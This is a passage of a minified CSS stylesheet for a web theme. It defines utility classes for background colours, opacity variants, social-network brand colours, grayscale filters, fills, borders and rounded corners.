.g-bg-primary--parent-active{background-color:#111!important}.g-bg-primary--before::before,.g-bg-primary--after::after{background-color:#111!important}.g-bg-primary-dark-v1{background-color:#0c0c0c!important}.g-bg-primary-dark-v2{background-color:#040404!important}.g-bg-primary-dark-v3{background-color:#101010!important}.g-bg-primary-opacity-0_1{background-color:rgba(17,17,17,0.1)!important}.g-bg-primary-opacity-0_2{background-color:rgba(17,17,17,0.2)!important}.g-bg-primary-opacity-0_2--hover:hover{background-color:rgba(17,17,17,0.2)!important}.g-bg-primary-opacity-0_2--hover--after:hover::after{background-color:rgba(17,17,17,0.2)!important}.active .g-bg-primary-opacity-0_2--active{background-color:rgba(17,17,17,0.2)!important}.g-bg-primary-opacity-0_2--before::before,.g-bg-primary-opacity-0_2--after::after{background-color:rgba(17,17,17,0.2)!important}.g-bg-primary-opacity-0_3{background-color:rgba(17,17,17,0.3)!important}.g-bg-primary-opacity-0_3--hover:hover{background-color:rgba(17,17,17,0.3)!important}.g-bg-primary-opacity-0_3--hover--after:hover::after{background-color:rgba(17,17,17,0.3)!important}.active .g-bg-primary-opacity-0_3--active{background-color:rgba(17,17,17,0.3)!important}.g-bg-primary-opacity-0_3--before::before,.g-bg-primary-opacity-0_3--after::after{background-color:rgba(17,17,17,0.3)!important}.g-bg-primary-opacity-0_4{background-color:rgba(17,17,17,0.4)!important}.g-bg-primary-opacity-0_4--hover:hover{background-color:rgba(17,17,17,0.4)!important}.g-bg-primary-opacity-0_4--hover--after:hover::after{background-color:rgba(17,17,17,0.4)!important}.g-bg-primary-opacity-0_4--after::after{background-color:rgba(17,17,17,0.4)!important}.g-bg-primary-opacity-0_6{background-color:rgba(17,17,17,0.6)!important}.g-bg-primary-opacity-0_6--hover:hover{background-color:rgba(17,17,17,0.6)!important}.g-bg-primary-opacity-0_6--hover--after:hover::after{background-color:rgba(17,17,17,0.6)!important}.g-bg-primary-opacity-0_6--after::after{background-color:rgba(17,17,17,0.6)!important}.g-bg-primary-opacity-0_8{background-color:rgba(17,17,17,0.8)!important}.g-bg-primary-opacity-0_8--hover:hover{background-color:rgba(17,17,17,0.8)!important}.g-bg-primary-opacity-0_8--hover--after:hover::after{background-color:rgba(17,17,17,0.8)!important}.g-bg-primary-opacity-0_8--before::after,.g-bg-primary-opacity-0_8--after::after{background-color:rgba(17,17,17,0.8)!important}.g-bg-primary-opacity-0_8--before--hover:hover::after,.g-bg-primary-opacity-0_8--after--hover:hover::after{background-color:rgba(17,17,17,0.8)!important}.g-bg-primary-opacity-0_9{background-color:rgba(17,17,17,0.9)!important}.g-bg-primary-opacity-0_9--hover:hover{background-color:rgba(17,17,17,0.9)!important}.g-bg-primary-opacity-0_9--hover--after:hover::after{background-color:rgba(17,17,17,0.9)!important}.g-bg-primary-opacity-0_9--before::after,.g-bg-primary-opacity-0_9--after::after{background-color:rgba(17,17,17,0.9)!important}.g-bg-primary-opacity-0_9--before--hover:hover::after,.g-bg-primary-opacity-0_9--after--hover:hover::after{background-color:rgba(17,17,17,0.9)!important}.g-bg-black{background-color:#000!important}.g-bg-black--hover:hover{background-color:#000!important}.g-bg-black--after::after{background-color:#000!important}.g-bg-black-opacity-0_1{background-color:rgba(0,0,0,0.1)!important}.g-bg-black-opacity-0_1--after::after{background-color:rgba(0,0,0,0.1)!important}.light-footer.g-bg-black-opacity-0_1{background-color:rgba(0,0,0,0.01)!important}.light-copyright.g-bg-black-opacity-0_1{background-color:rgba(0,0,0,0.05)!important}.g-bg-black-opacity-0_2{background-color:rgba(0,0,0,0.2)!important}.g-bg-black-opacity-0_2--after::after{background-color:rgba(0,0,0,0.2)!important}.g-bg-black-opacity-0_3{background-color:rgba(0,0,0,0.3)!important}.g-bg-black-opacity-0_3--hover:hover{background-color:rgba(0,0,0,0.3)!important}.g-bg-black-opacity-0_3--after::after,.g-bg-black-opacity-0_3--before::before{background-color:rgba(0,0,0,0.3)!important}.g-bg-black-opacity-0_3--hover--after:hover::after{background-color:rgba(0,0,0,0.3)!important}.g-bg-black-opacity-0_4{background-color:rgba(0,0,0,0.4)!important}.g-bg-black-opacity-0_4--after::after{background-color:rgba(0,0,0,0.4)!important}.g-bg-black-opacity-0_5{background-color:rgba(0,0,0,0.5)!important}.g-bg-black-opacity-0_5--hover:hover{background-color:rgba(0,0,0,0.5)!important}.g-bg-black-opacity-0_5--after::after{background-color:rgba(0,0,0,0.5)!important}.g-bg-black-opacity-0_6{background-color:rgba(0,0,0,0.6)!important}.g-bg-black-opacity-0_6--hover:hover{background-color:rgba(0,0,0,0.7)!important}.g-bg-black-opacity-0_6--after::after{background-color:rgba(0,0,0,0.6)!important}.g-bg-black-opacity-0_7{background-color:rgba(0,0,0,0.7)!important}.g-bg-black-opacity-0_7--hover:hover{background-color:rgba(0,0,0,0.7)!important}.g-bg-black-opacity-0_7--after::after{background-color:rgba(0,0,0,0.7)!important}.g-bg-black-opacity-0_8{background-color:rgba(0,0,0,0.8)!important}.g-bg-black-opacity-0_8--after::after{background-color:rgba(0,0,0,0.8)!important}.g-bg-black-opacity-0_8--hover:hover{background-color:rgba(0,0,0,0.8)!important}.g-bg-black-opacity-0_9{background-color:rgba(0,0,0,0.9)!important}.g-bg-black-opacity-0_9--after::after{background-color:rgba(0,0,0,0.9)!important}.g-bg-black-opacity-0_9--hover:hover{background-color:rgba(0,0,0,0.9)!important}.u-block-hover:hover .g-bg-black--hover{background-color:#000!important}.g-bg-white{background-color:#fff!important}.g-bg-white--before::before,.g-bg-white--after::after{background-color:#fff!important}.g-bg-white--hover:hover,.g-bg-white--active.active{background-color:#fff!important}.g-parent:hover .g-bg-white--parent-hover{background-color:#fff!important}.g-bg-white--disabled:disabled{background-color:#fff!important}.g-bg-white--before::before,.g-bg-white--after::after{background-color:#fff!important}.g-parent:hover .g-bg-white-opacity-0--after--parent-hover::after{background-color:rgba(255,255,255,0)!important}.g-bg-white-opacity-0_05{background-color:rgba(255,255,255,0.05)!important}.g-bg-white-opacity-0_1{background-color:rgba(255,255,255,0.1)!important}.g-bg-white-opacity-0_1--after::after{background-color:rgba(255,255,255,0.1)!important}.g-bg-white-opacity-0_2{background-color:rgba(255,255,255,0.2)!important}.g-bg-white-opacity-0_2--hover:hover{background-color:rgba(255,255,255,0.2)!important}.g-bg-white-opacity-0_3{background-color:rgba(255,255,255,0.3)!important}.g-bg-white-opacity-0_3--hover:hover{background-color:rgba(255,255,255,0.3)!important}.g-bg-white-opacity-0_3--after::after{background-color:rgba(255,255,255,0.3)!important}.g-bg-white-opacity-0_4{background-color:rgba(255,255,255,0.4)!important}.g-bg-white-opacity-0_4--hover:hover{background-color:rgba(255,255,255,0.4)!important}.g-bg-white-opacity-0_5{background-color:rgba(255,255,255,0.5)!important}.g-bg-white-opacity-0_5--after::after{background-color:rgba(255,255,255,0.5)!important}.g-bg-white-opacity-0_7{background-color:rgba(255,255,255,0.7)!important}.g-bg-white-opacity-0_7--hover:hover{background-color:rgba(255,255,255,0.7)!important}.g-bg-white-opacity-0_7--after::after{background-color:rgba(255,255,255,0.7)!important}.g-bg-white-opacity-0_8{background-color:rgba(255,255,255,0.8)!important}.g-bg-white-opacity-0_8--hover:hover{background-color:rgba(255,255,255,0.8)!important}.g-bg-white-opacity-0_8--after::after{background-color:rgba(255,255,255,0.8)!important}.g-bg-white-opacity-0_8--hover--after:hover::after{background-color:rgba(17,17,17,0.8)!important}.g-bg-white-opacity-0_9{background-color:rgba(255,255,255,0.9)!important}.g-bg-white-opacity-0_9--hover:hover{background-color:rgba(255,255,255,0.9)!important}.g-bg-white-opacity-0_9--after::after{background-color:rgba(255,255,255,0.9)!important}.g-bg-gray-dark-v1{background-color:#111!important}.g-bg-gray-dark-v1--hover:hover{background-color:#111!important}.g-bg-gray-dark-v2{background-color:#333!important}.g-bg-gray-dark-v2--hover:hover{background-color:#333!important}.g-bg-gray-dark-v3{background-color:#555!important}.g-bg-gray-dark-v3--hover:hover{background-color:#555!important}.g-bg-gray-dark-v4{background-color:#777!important}.g-bg-gray-dark-v4--hover:hover{background-color:#777!important}.g-bg-gray-dark-v5{background-color:#999!important}.g-bg-gray-dark-v5--hover:hover{background-color:#999!important}.g-bg-gray-light-v1{background-color:#bbb!important}.g-bg-gray-light-v1--hover:hover{background-color:#bbb!important}.g-bg-gray-light-v2{background-color:#ccc!important}.g-bg-gray-light-v2--hover:hover{background-color:#ccc!important}.g-bg-gray-light-v3{background-color:#ddd!important}.g-bg-gray-light-v3--hover:hover{background-color:#ddd!important}.g-bg-gray-light-v4{background-color:#eee!important}.g-bg-gray-light-v4--hover:hover{background-color:#eee!important}.g-bg-gray-light-v5{background-color:#f7f7f7!important}.g-bg-gray-light-v5--hover:hover{background-color:#f7f7f7!important}.g-bg-gray-light-v5--active.active,.active .g-bg-gray-light-v5--active{background-color:#f7f7f7!important}.g-bg-transparent{background-color:transparent!important}.g-bg-transparent--hover:hover{background-color:transparent!important}.g-bg-transparent--hover--after:hover::after{background-color:transparent!important}.g-parent:hover .g-bg-transparent--parent-hover{background-color:transparent!important}.g-bg-beige{background-color:#e5e1de!important}.g-bg-green{background-color:#72c02c!important}.g-bg-green-opacity-0_1{background-color:rgba(114,192,44,0.1)!important}.g-bg-green--hover:hover{background-color:#72c02c!important}.g-bg-blue{background-color:#3398dc!important}.g-bg-blue-opacity-0_1{background-color:rgba(51,152,220,0.1)!important}.g-bg-blue-opacity-0_7{background-color:rgba(51,152,220,0.7)!important}.g-bg-blue-opacity-0_9{background-color:rgba(51,152,220,0.9)!important}.g-bg-blue--hover:hover{background-color:#3398dc!important}.g-bg-lightblue{background-color:#edf2f8!important}.g-bg-lightblue-opacity-0_1{background-color:rgba(237,242,248,0.1)!important}.g-bg-lightblue-v1{background-color:#d6e2ee!important}.g-bg-lightblue-v1-opacity-0_1{background-color:rgba(214,226,238,0.1)!important}.g-bg-darkblue{background-color:#009!important}.g-bg-darkblue-opacity-0_1{background-color:rgba(0,0,153,0.1)!important}.g-bg-indigo{background-color:#4263a3!important}.g-bg-indigo-opacity-0_1{background-color:rgba(66,99,163,0.1)!important}.g-bg-red{background-color:red!important}.g-bg-red-opacity-0_1{background-color:rgba(255,0,0,0.1)!important}.g-bg-red-opacity-0_2{background-color:rgba(255,0,0,0.2)!important}.g-bg-red-opacity-0_5{background-color:rgba(255,0,0,0.5)!important}.g-bg-red-opacity-0_8{background-color:rgba(255,0,0,0.8)!important}.g-bg-red--hover:hover{background-color:red!important}.g-bg-lightred{background-color:#e64b3b!important}.g-bg-lightred-opacity-0_1{background-color:rgba(230,75,59,0.1)!important}.g-bg-lightred--hover:hover{background-color:#e64b3b!important}.g-bg-darkred{background-color:#a10f2b!important}.g-bg-darkred-opacity-0_1{background-color:rgba(161,15,43,0.1)!important}.g-bg-purple{background-color:#9a69cb!important}.g-bg-purple-opacity-0_1{background-color:rgba(154,105,203,0.1)!important}.g-bg-purple-opacity-0_7{background-color:rgba(154,105,203,0.7)!important}.g-bg-purple-opacity-0_9{background-color:rgba(154,105,203,0.9)!important}.g-bg-purple-opacity-0_9--after::after{background-color:rgba(154,105,203,0.9)!important}.g-bg-purple--hover:hover{background-color:#9a69cb!important}.g-bg-darkpurple{background-color:#6639b6!important}.g-bg-darkpurple-opacity-0_1{background-color:rgba(102,57,182,0.1)!important}.g-bg-pink{background-color:#e81c62!important}.g-bg-pink-opacity-0_1{background-color:rgba(232,28,98,0.1)!important}.g-bg-pink-opacity-0_9{background-color:rgba(232,28,98,0.9)!important}.g-bg-pink--hover:hover{background-color:#e81c62!important}.g-bg-pink--before::after,.g-bg-pink--after::after{background-color:#e81c62!important}.g-bg-pink--before--hover:hover::after,.g-bg-pink--after--hover:hover::after{background-color:#e81c62!important}.g-bg-orange{background-color:#e57d20!important}.g-bg-orange-opacity-0_1{background-color:rgba(229,125,32,0.1)!important}.g-bg-orange-opacity-0_2{background-color:rgba(229,125,32,0.2)!important}.g-bg-orange--hover:hover{background-color:#e57d20!important}.g-bg-deeporange{background-color:#fe541e!important}.g-bg-deeporange-opacity-0_1{background-color:rgba(254,84,30,0.1)!important}.g-bg-deeporange--hover:hover{background-color:#fe541e!important}.g-bg-yellow{background-color:#ebc71d!important}.g-bg-yellow-opacity-0_1{background-color:rgba(235,199,29,0.1)!important}.g-bg-yellow-opacity-0_7{background:rgba(235,199,29,0.7)!important}.g-bg-yellow--hover:hover{background-color:#ebc71d!important}.g-bg-aqua{background-color:#29d6e6!important}.g-bg-aqua-opacity-0_1{background-color:rgba(41,214,230,0.1)!important}.g-bg-aqua-opacity-0_9{background-color:rgba(41,214,230,0.9)!important}.g-bg-aqua--hover:hover{background-color:#29d6e6!important}.g-bg-cyan{background-color:#00bed6!important}.g-bg-cyan-opacity-0_1{background-color:rgba(0,190,214,0.1)!important}.g-bg-cyan-opacity-0_9{background-color:rgba(0,190,214,0.9)!important}.g-bg-cyan-opacity-0_9--after::after{background-color:rgba(0,190,214,0.9)!important}.g-bg-cyan--hover:hover{background-color:#00bed6!important}.g-bg-teal{background-color:#18ba9b!important}.g-bg-teal-opacity-0_1{background-color:rgba(24,186,155,0.1)!important}.g-bg-teal-opacity-0_9{background-color:rgba(24,186,155,0.9)!important}.g-bg-teal-opacity-0_9--after::after{background-color:rgba(24,186,155,0.9)!important}.g-bg-teal--hover:hover{background-color:#18ba9b!important}.g-bg-brown{background-color:#9c8061!important}.g-bg-brown-opacity-0_1{background-color:rgba(156,128,97,0.1)!important}.g-bg-brown--hover:hover{background-color:#9c8061!important}.g-bg-bluegray{background-color:#585f69!important}.g-bg-bluegray-opacity-0_1{background-color:rgba(88,95,105,0.1)!important}.g-bg-bluegray-opacity-0_2--before::before,.g-bg-bluegray-opacity-0_2--after::after{background-color:rgba(88,95,105,0.2)!important}.g-bg-bluegray-opacity-0_3--before::before,.g-bg-bluegray-opacity-0_3--after::after{background-color:rgba(88,95,105,0.3)!important}.g-bg-bluegray-opacity-0_5,.g-bg-bluegray-opacity-0_5--after::after{background-color:rgba(88,95,105,0.5)!important}.g-bg-bluegray-opacity-0_7{background-color:rgba(88,95,105,0.7)!important}.g-bg-bluegray--hover:hover{background-color:#585f69!important}.g-grayscale-100x{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");-webkit-filter:grayscale(100%)}.g-parent:hover .g-grayscale-0--parent-hover{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");-webkit-filter:grayscale(0%)}.g-grayscale-0--hover:hover{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");-webkit-filter:grayscale(0%)}@media (min-width: 576px){.g-bg-transparent--sm{background-color:transparent!important}}.js-header-change-moment .g-bg-primary--scrolling{background-color:#111!important}.g-bg-facebook{background-color:#3b5998}.u-block-hover:hover .g-bg-facebook--hover,.g-bg-facebook--hover:hover{background-color:#344e86!important}.g-bg-twitter{background-color:#00acee}.u-block-hover:hover .g-bg-twitter--hover,.g-bg-twitter--hover:hover{background-color:#009ad5!important}.g-bg-skype{background-color:#00aff0}.u-block-hover:hover .g-bg-skype--hover,.g-bg-skype--hover:hover{background-color:#009cd7!important}.g-bg-pinterest{background-color:#c8232c}.u-block-hover:hover .g-bg-pinterest--hover,.g-bg-pinterest--hover:hover{background-color:#b21f27!important}.g-bg-vine{background-color:#00bf8f}.u-block-hover:hover .g-bg-vine--hover,.g-bg-vine--hover:hover{background-color:#00a67c!important}.g-bg-youtube{background-color:#c4302b}.u-block-hover:hover .g-bg-youtube--hover,.g-bg-youtube--hover:hover{background-color:#af2b26!important}.g-bg-google-plus{background-color:#dd4b39}.u-block-hover:hover .g-bg-google-plus--hover,.g-bg-google-plus--hover:hover{background-color:#d73925!important}.g-bg-dribbble{background-color:#ea4c89}.u-block-hover:hover .g-bg-dribbble--hover,.g-bg-dribbble--hover:hover{background-color:#e7357a!important}.g-bg-vk{background-color:#2b587a}.u-block-hover:hover .g-bg-vk--hover,.g-bg-vk--hover:hover{background-color:#244a67!important}.g-bg-linkedin{background-color:#0e76a8}.u-block-hover:hover .g-bg-linkedin--hover,.g-bg-linkedin--hover:hover{background-color:#0c6590!important}.g-bg-instagram{background-color:#3f729b}.u-block-hover:hover .g-bg-instagram--hover,.g-bg-instagram--hover:hover{background-color:#386589!important}.g-bg-grid-v1--before::before{background-image:url(../img/bg/grid/wave.png)}.g-bg-grid-v2--before::after{background-image:url(../img/bg/grid/tile-left.png)}.g-bg-grid-v3--before::after{background-image:url(../img/bg/grid/tile-right.png)}.g-bg-grid-v4--before::after{background-image:url(../img/bg/grid/diagonal-left.png)}.g-bg-grid-v5--before::after{background-image:url(../img/bg/grid/diagonal-right.png)}.g-bg-grid-v6--before::after{background-image:url(../img/bg/grid/zigzag-left.png)}.g-bg-grid-v7--before::after{background-image:url(../img/bg/grid/zigzag-right.png)}.g-bg-cover{position:relative}.g-bg-cover::after{content:"";position:absolute;top:0;right:0;bottom:0;left:0}.g-bg-cover-v1::after{position:absolute;top:.35714rem;right:.35714rem;bottom:.35714rem;left:.35714rem}.g-bg-cover__inner{z-index:1;position:relative}.g-bg-img-hero{background-size:cover;background-repeat:no-repeat;background-position:center}.g-bg-pattern-green{background-image:url(../img/bg/pattern--green.png)}.g-bg-pos-center{background-position:center}.g-bg-pos-left-center{background-position:left center}.g-bg-pos-top-left{background-position:top left}.g-bg-pos-top-right{background-position:top right}.g-bg-pos-top-center{background-position:top center}.g-bg-pos-bottom-center{background-position:bottom center}.g-bg-no-repeat{background-repeat:no-repeat}.g-bg-size-cover{background-size:cover!important}.g-bg-size-100x{background-size:100%!important}.g-bg-size-100x--hover:hover{background-size:100%!important}.g-parent:hover .g-bg-size-100x--parent-hover{background-size:100%!important}.g-bg-size-120x{background-size:120%!important}.g-bg-size-120x--hover{background-size:120%!important}.g-parent:hover .g-bg-size-120x--parent-hover{background-size:120%!important}.g-bg-repeat{background-repeat:repeat!important;background-size:auto!important}.g-fill-primary{fill:#111!important}.g-fill-primary path,.g-fill-primary polygon{fill:#111!important}.g-fill-primary--hover:hover path,.g-fill-primary--hover:hover polygon{fill:#111!important}:hover > * > .g-fill-primary--hover-parent svg path,:hover > * > .g-fill-primary--hover-parent svg polygon{fill:#111!important}.g-fill-white{fill:#fff!important}.g-fill-white path,.g-fill-white polygon{fill:#fff!important}.g-fill-white--opened-menu:not(.collapsed) path,.g-fill-white--opened-menu:not(.collapsed) polygon{fill:#fff!important}:not(.collapsed) > .g-fill-white--parent-opened-menu path,:not(.collapsed) > .g-fill-white--parent-opened-menu polygon{fill:#fff!important}.g-fill-white--hover:hover path,.g-fill-white--hover:hover polygon{fill:#fff!important}:hover > * > .g-fill-white--hover-parent svg path,:hover > * > .g-fill-white--hover-parent svg polygon{fill:#fff!important}.g-fill-main{fill:#555!important}.g-fill-main path,.g-fill-main polygon{fill:#555!important}.g-fill-main--opened-menu:not(.collapsed) path,.g-fill-main--opened-menu:not(.collapsed) polygon{fill:#555!important}:not(.collapsed) > .g-fill-main--parent-opened-menu path,:not(.collapsed) > .g-fill-main--parent-opened-menu polygon{fill:#555!important}.g-fill-main--hover:hover path,.g-fill-main--hover:hover polygon{fill:#555!important}:hover > * > .g-fill-main--hover-parent svg path,:hover > * > .g-fill-main--hover-parent svg polygon{fill:#fff!important}.g-fill-gray-light-v4 path,.g-fill-gray-light-v4 polygon{fill:#eee!important}.g-fill-gray-light-v4--hover:hover path,.g-fill-gray-light-v4--hover:hover polygon{fill:#eee!important}:hover > * > .g-fill-gray-light-v4--hover-parent svg path,:hover > * > .g-fill-gray-light-v4--hover-parent svg polygon{fill:#eee!important}.g-fill-red path,.g-fill-red polygon{fill:red!important}.g-fill-red--hover:hover path,.g-fill-red--hover:hover polygon{fill:red!important}:hover > * > .g-fill-red--hover-parent path,:hover > * > .g-fill-red--hover-parent polygon{fill:red!important}:hover > .g-fill-red--parent-hover path,:hover > .g-fill-red--parent-hover polygon{fill:red!important}:hover > * > * > .g-fill-red--parent-parent-parent-hover path,:hover > * > * > .g-fill-red--parent-parent-parent-hover polygon{fill:red!important}.g-brd-none{border:none!important}.g-brd-x{border-left:solid 1px transparent!important;border-right:solid 1px transparent!important}.g-brd-y{border-top:solid 1px transparent!important;border-bottom:solid 1px transparent!important}.g-brd-around{border:solid 1px transparent!important}.g-brd-top{border-top:solid 1px transparent!important}.g-brd-right{border-right:solid 1px transparent!important}.g-brd-bottom{border-bottom:solid 1px transparent!important}.g-brd-left{border-left:solid 1px transparent!important}.g-brd-left-none{border-left:none!important}@media (min-width: 576px){.g-brd-around--sm{border:solid 1px transparent!important}.g-brd-top--sm{border-top:solid 1px transparent!important}.g-brd-right--sm{border-right:solid 1px transparent!important}.g-brd-bottom--sm{border-bottom:solid 1px transparent!important}.g-brd-left--sm{border-left:solid 1px transparent!important}}@media (min-width: 768px){.g-brd-x--md{border-left:solid 1px transparent!important;border-right:solid 1px transparent!important}.g-brd-around--md{border:solid 1px transparent!important}.g-brd-top--md{border-top:solid 1px transparent!important}.g-brd-right--md{border-right:solid 1px transparent!important}.g-brd-bottom--md{border-bottom:solid 1px transparent!important}.g-brd-left--md{border-left:solid 1px transparent!important}}@media (min-width: 992px){.g-brd-around--lg{border:solid 1px transparent!important}.g-brd-top--lg{border-top:solid 1px transparent!important}.g-brd-right--lg{border-right:solid 1px transparent!important}.g-brd-bottom--lg{border-bottom:solid 1px transparent!important}.g-brd-left--lg{border-left:solid 1px transparent!important}.g-brd-left-none--lg{border-left:none!important}.g-brd-x--lg{border-left:solid 1px transparent;border-right:solid 1px transparent}.g-brd-none--lg{border:none!important}}.g-brd-around-none{border-width:0!important}.g-brd-y-none{border-top:none!important;border-bottom:none!important}.g-brd-top-none{border-top:none!important}.g-brd-bottom-none{border-bottom:none!important}.g-brd-x-none{border-left:none!important;border-right:none!important}.g-brd-left-none{border-left:none!important}.g-brd-right-none{border-right:none!important}@media (min-width: 576px){.g-brd-around-none--sm{border-width:0!important}.g-brd-y-none--sm{border-top:none!important;border-bottom:none!important}.g-brd-top-none--sm{border-top:none!important}.g-brd-bottom-none--sm{border-bottom:none!important}.g-brd-x-none--sm{border-left:none!important;border-right:none!important}.g-brd-left-none--sm{border-left:none!important}.g-brd-right-none--sm{border-right:none!important}}@media (min-width: 768px){.g-brd-around-none--md{border-width:0!important}.g-brd-y-none--md{border-top:none!important;border-bottom:none!important}.g-brd-top-none--md{border-top:none!important}.g-brd-bottom-none--md{border-bottom:none!important}.g-brd-x-none--md{border-left:none!important;border-right:none!important}.g-brd-left-none--md{border-left:none!important}.g-brd-right-none--md{border-right:none!important}}@media (min-width: 992px){.g-brd-around-none--lg{border-width:0!important}.g-brd-y-none--lg{border-top:none!important;border-bottom:none!important}.g-brd-top-none--lg{border-top:none!important}.g-brd-bottom-none--lg{border-bottom:none!important}.g-brd-x-none--lg{border-left:none!important;border-right:none!important}.g-brd-left-none--lg{border-left:none!important}.g-brd-right-none--lg{border-right:none!important}}@media (min-width: 1200px){.g-brd-around-none--xl{border-width:0!important}.g-brd-y-none--xl{border-top:none!important;border-bottom:none!important}.g-brd-top-none--xl{border-top:none!important}.g-brd-bottom-none--xl{border-bottom:none!important}.g-brd-x-none--xl{border-left:none!important;border-right:none!important}.g-brd-left-none--xl{border-left:none!important}.g-brd-right-none--xl{border-right:none!important}}.g-brd-style-solid{border-style:solid!important}.g-brd-style-dashed{border-style:dashed!important}.g-brd-style-dotted{border-style:dotted!important}.rounded-0{border-radius:0!important}.g-rounded-50x{border-radius:50%}.g-rounded-1{border-radius:1px!important}.g-rounded-2{border-radius:2px!important}.g-rounded-3{border-radius:3px!important}.g-rounded-4{border-radius:4px!important}.g-rounded-5{border-radius:5px!important}.g-rounded-6{border-radius:6px!important}.g-rounded-7{border-radius:7px!important}.g-rounded-10{border-radius:10px!important}.g-rounded-15{border-radius:15px!important}.g-rounded-20{border-radius:20px!important}.g-rounded-25{border-radius:25px!important}.g-rounded-30{border-radius:30px!important}.g-rounded-50{border-radius:50px!important}.g-rounded-100{border-radius:100px!important}.g-rounded-100--after::after{border-radius:100px!important}.g-rounded-top-5{border-top-left-radius:5px!important;border-top-right-radius:5px!important}.g-rounded-right-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.g-rounded-right-3{border-top-right-radius:3px!important;border-bottom-right-radius:3px!important}.g-rounded-right-4{border-top-right-radius:4px!important;border-bottom-right-radius:4px!important}.g-rounded-right-5{border-top-right-radius:5px!important;border-bottom-right-radius:5px!important}.g-rounded-right-10{border-top-right-radius:10px!important;border-bottom-right-radius:10px!important}.g-rounded-right-20{border-bottom-right-radius:20px!important;border-top-right-radius:20px!important}.g-rounded-right-25{border-bottom-right-radius:25px!important;border-top-right-radius:25px!important}.g-rounded-right-30{border-top-right-radius:30px!important;border-bottom-right-radius:30px!important}.g-rounded-right-50{border-top-right-radius:50px!important;border-bottom-right-radius:50px!important}.g-rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.g-rounded-bottom-3{border-bottom-left-radius:3px!important;border-bottom-right-radius:3px!important}.g-rounded-bottom-4{border-bottom-left-radius:4px!important;border-bottom-right-radius:4px!important}.g-rounded-bottom-5{border-bottom-left-radius:5px!important;border-bottom-right-radius:5px!important}.g-rounded-left-0{border-top-left-radius:0!important;border-bottom-left-radius:0!important}.g-rounded-left-3{border-top-left-radius:3px!important;border-bottom-left-radius:3px!important}.g-rounded-left-4{border-top-left-radius:4px!important;border-bottom-left-radius:4px!important}.g-rounded-left-5{border-top-left-radius:5px!important;border-bottom-left-radius:5px!important}.g-rounded-left-10{border-top-left-radius:10px!important;border-bottom-left-radius:10px!important}.g-rounded-left-20{border-bottom-left-radius:20px!important;border-top-left-radius:20px!important}.g-rounded-left-25{border-bottom-left-radius:25px!important;border-top-left-radius:25px!important}.g-rounded-left-30{border-top-left-radius:30px!important;border-bottom-left-radius:30px!important}.g-rounded-left-50{border-top-left-radius:50px!important;border-bottom-left-radius:50px!important}.g-rounded-circle--before::before{border-radius:50%!important}.g-rounded-circle--after::after{border-radius:50%!important}@media (min-width: 768px){.g-rounded-0--md{border-radius:0!important}.g-rounded-left-0--md{border-top-left-radius:0!important;border-bottom-left-radius:0!important}.g-rounded-right-0--md{border-top-right-radius:0!important;border-bottom-right-radius:0!important}}@media (min-width: 992px){.g-rounded-left-5--lg-up{border-top-left-radius:5px!important;border-bottom-left-radius:5px!important}.g-rounded-right-5--lg-up{border-top-right-radius:5px!important;border-bottom-right-radius:5px!important}}.g-brd-around--dashed{border:dashed 1px transparent}.g-brd-top--dashed{border-top:dashed 1px transparent}.g-brd-bottom--dashed{border-bottom:dashed 1px transparent}.g-brd-right--dashed{border-right:dashed 1px transparent}.g-brd-left--dashed{border-left:dashed 1px transparent}@media (min-width: 576px){.g-brd-around--dashed--sm{border:dashed 1px transparent}.g-brd-top--dashed--sm{border-top:dashed 1px transparent}.g-brd-bottom--dashed--sm{border-bottom:dashed 1px transparent}.g-brd-right--dashed--sm{border-right:dashed 1px transparent}.g-brd-left--dashed--sm{border-left:dashed 1px transparent}}@media (min-width: 768px){.g-brd-around--dashed--md{border:dashed 1px transparent}.g-brd-top--dashed--md{border-top:dashed 1px transparent}.g-brd-bottom--dashed--md{border-bottom:dashed 1px transparent}.g-brd-right--dashed--md{border-right:dashed 1px transparent}.g-brd-left--dashed--md{border-left:dashed 1px transparent}}.g-brd-around--dotted{border:dotted 1px transparent}.g-brd-top--dotted{border-top:dotted 1px transparent}.g-brd-bottom--dotted{border-bottom:dotted 1px transparent}.g-brd-right--dotted{border-right:dotted 1px transparent}.g-brd-left--dotted{border-left:dotted 1px transparent}@media (min-width: 576px){.g-brd-around--dotted--sm{border:dotted 1px transparent}.g-brd-top--dotted--sm{border-top:dotted 1px transparent}.g-brd-bottom--dotted--sm{border-bottom:dotted 1px transparent}.g-brd-right--dotted--sm{border-right:dotted 1px transparent}.g-brd-left--dotted--sm{border-left:dotted 1px transparent}}@media (min-width: 768px){.g-brd-around--dotted--md{border:dotted 1px transparent}.g-brd-top--dotted--md{border-top:dotted 1px transparent}.g-brd-bottom--dotted--md{border-bottom:dotted 1px transparent}.g-brd-right--dotted--md{border-right:dotted 1px transparent}.g-brd-left--dotted--md{border-left:dotted 1px transparent}}.g-brd-0{border-width:0!important}.g-brd-1{border-width:1px!important}.g-brd-2{border-width:2px!important}.g-brd-3{border-width:3px!important}.g-brd-3--before::before{border-width:3px!important}.g-brd-3--before--active.active::before{border-width:3px!important}.g-brd-4{border-width:4px!important}.g-brd-5{border-width:5px!important}.g-brd-6{border-width:6px!important}.g-brd-7{border-width:7px!important}.g-brd-10{border-width:10px!important}.g-brd-12{border-width:12px!important}.g-brd-top-0{border-top-width:0!important}.g-brd-top-2{border-top-width:2px!important}.g-brd-top-3{border-top-width:3px!important}.g-brd-top-5{border-top-width:5px!important}.g-brd-bottom-0{border-bottom-width:0!important}.g-brd-bottom-2{border-bottom-width:2px!important}.g-brd-bottom-2--hover:hover{border-bottom-width:2px!important}.g-parent:hover 